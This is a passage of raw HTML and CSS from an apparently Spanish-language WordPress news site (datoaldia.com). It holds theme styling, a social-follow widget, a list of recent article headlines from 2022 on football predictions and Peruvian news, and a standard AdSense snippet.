            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_144_d6d .td-block-title > *:before,
            .tdi_144_d6d .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Mantente conectado</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">24,284</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/107862814682716"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,912</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><img loading="lazy" decoding="async" width="696" height="392" src="https://datoaldia.com/wp-content/uploads/2021/04/mundo-1024x576.jpg" class="image wp-image-227 td-center attachment-large size-large" alt="" style="max-width: 100%; height: auto;" srcset="https://datoaldia.com/wp-content/uploads/2021/04/mundo-1024x576.jpg 1024w, https://datoaldia.com/wp-content/uploads/2021/04/mundo-300x169.jpg 300w, https://datoaldia.com/wp-content/uploads/2021/04/mundo-768x432.jpg 768w, https://datoaldia.com/wp-content/uploads/2021/04/mundo-1536x864.jpg 1536w, https://datoaldia.com/wp-content/uploads/2021/04/mundo-150x84.jpg 150w, https://datoaldia.com/wp-content/uploads/2021/04/mundo-600x338.jpg 600w, https://datoaldia.com/wp-content/uploads/2021/04/mundo-696x392.jpg 696w, https://datoaldia.com/wp-content/uploads/2021/04/mundo-1392x783.jpg 1392w, https://datoaldia.com/wp-content/uploads/2021/04/mundo-1068x601.jpg 1068w, https://datoaldia.com/wp-content/uploads/2021/04/mundo.jpg 1600w" sizes="auto, (max-width: 696px) 100vw, 696px" /></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_145_3d0 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_145_3d0" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_145_3d0 .td-block-title > *:before,
            .tdi_145_3d0 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style><script>var block_tdi_145_3d0 = new tdBlock();
block_tdi_145_3d0.id = "tdi_145_3d0";
block_tdi_145_3d0.atts = '{"custom_title":"\u00faltimos art\u00edculos","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#008d7f","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_145_3d0","block_type":"td_block_7","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_145_3d0","tdc_css_class_style":"tdi_145_3d0_rand_style"}';
block_tdi_145_3d0.td_column_number = "1";
block_tdi_145_3d0.block_type = "td_block_7";
block_tdi_145_3d0.post_count = "5";
block_tdi_145_3d0.found_posts = "255";
block_tdi_145_3d0.header_color = "";
block_tdi_145_3d0.ajax_pagination_infinite_stop = "";
block_tdi_145_3d0.max_num_pages = "51";
tdBlocksArray.push(block_tdi_145_3d0);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>últimos artículos</span></h4></div><div id=tdi_145_3d0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://datoaldia.com/corinthians-vs-boca-juniors-pronostico/" rel="bookmark" class="td-image-wrap " title="Corinthians vs Boca Juniors Pronóstico" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Corinthians vs Boca Juniors Pronóstico" data-type="image_tag" data-img-url="https://datoaldia.com/wp-content/uploads/2022/06/3030-100x70.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/06/3030-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/corinthians-vs-boca-juniors-pronostico/" rel="bookmark" title="Corinthians vs Boca Juniors Pronóstico">Corinthians vs Boca Juniors Pronóstico</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-28T01:17:47-05:00" >junio 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://datoaldia.com/colo-colo-vs-internacional-pronostico/" rel="bookmark" class="td-image-wrap " title="Colo Colo vs Internacional Pronóstico" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Colo Colo vs Internacional Pronóstico" data-type="image_tag" data-img-url="https://datoaldia.com/wp-content/uploads/2022/06/6544dfrf-100x70.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/06/6544dfrf-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/colo-colo-vs-internacional-pronostico/" rel="bookmark" title="Colo Colo vs Internacional Pronóstico">Colo Colo vs Internacional Pronóstico</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-28T00:47:53-05:00" >junio 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://datoaldia.com/cesar-hildebrandt-castillo-va-a-sobrevivir-todo-lo-que-pueda-porque-su-fin-es-durar/" rel="bookmark" class="td-image-wrap " title="Cesar Hildebrandt: “Castillo va a sobrevivir todo lo que pueda porque su fin es durar”" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Cesar Hildebrandt: “Castillo va a sobrevivir todo lo que pueda porque su fin es durar”" data-type="image_tag" data-img-url="https://datoaldia.com/wp-content/uploads/2022/03/2654efr-100x70.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/03/2654efr-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/cesar-hildebrandt-castillo-va-a-sobrevivir-todo-lo-que-pueda-porque-su-fin-es-durar/" rel="bookmark" title="Cesar Hildebrandt: “Castillo va a sobrevivir todo lo que pueda porque su fin es durar”">Cesar Hildebrandt: “Castillo va a sobrevivir todo lo que pueda porque...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-22T16:55:57-05:00" >marzo 22, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://datoaldia.com/el-precio-del-azucar-se-eleva-por-mas-del-40/" rel="bookmark" class="td-image-wrap " title="El precio del azúcar se eleva por más del 40%" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="El precio del azúcar se eleva por más del 40%" data-type="image_tag" data-img-url="https://datoaldia.com/wp-content/uploads/2022/03/azucapor-100x70.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/03/azucapor-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/el-precio-del-azucar-se-eleva-por-mas-del-40/" rel="bookmark" title="El precio del azúcar se eleva por más del 40%">El precio del azúcar se eleva por más del 40%</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-22T16:49:50-05:00" >marzo 22, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://datoaldia.com/alberto-fujimori-debe-al-estado-51-millones-de-reparacion-civil/" rel="bookmark" class="td-image-wrap " title="Alberto Fujimori debe al estado 51 millones de reparación civil" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Alberto Fujimori debe al estado 51 millones de reparación civil" data-type="image_tag" data-img-url="https://datoaldia.com/wp-content/uploads/2022/03/fuhji-1-100x70.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/03/fuhji-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/alberto-fujimori-debe-al-estado-51-millones-de-reparacion-civil/" rel="bookmark" title="Alberto Fujimori debe al estado 51 millones de reparación civil">Alberto Fujimori debe al estado 51 millones de reparación civil</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T12:40:30-05:00" >marzo 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div></div> <style> ins.adsbygoogle { background: transparent !important; } </style>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="c432ce3f322cdb39fd228d0a8d6ff18e" data-index="3" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6840594519566668"
     data-ad-slot="9759282169"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

